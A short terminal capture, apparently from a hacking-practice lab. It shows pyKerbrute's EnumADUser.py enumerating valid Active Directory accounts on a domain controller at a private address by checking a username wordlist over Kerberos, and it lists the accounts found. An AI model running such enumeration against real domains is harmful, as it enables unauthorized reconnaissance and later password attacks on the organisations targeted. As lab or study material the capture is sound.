 ┌──(root💀YICUNYIYE)-[~/桌面/pyKerbrute-master]
└─# python2 EnumADUser.py 192.168.200.143 0day.org user.txt tcp
[*] DomainControlerAddr: 192.168.200.143
[*] DomainName:          0DAY.ORG
[*] UserFile:            user.txt
[*] Using TCP to enumerate valid Active Directory accounts.
[+] Valid user: administrator
[+] Valid user: sqladmin
[+] Valid user: jack
[+] Valid user: test
All done.
┌──(root💀YICUNYIYE)-[~/桌面/pyKerbrute-master]
└─# cat user.txt
administrator
sqladmin
jack
hack
test
yicunyiye
┌──(root💀YICUNYIYE)-[~/桌面/pyKerbrute-master]
└─#
HACK学习呀